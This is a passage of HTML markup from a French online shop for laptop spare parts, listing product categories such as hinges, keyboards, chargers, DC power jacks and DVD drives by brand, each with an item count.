					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
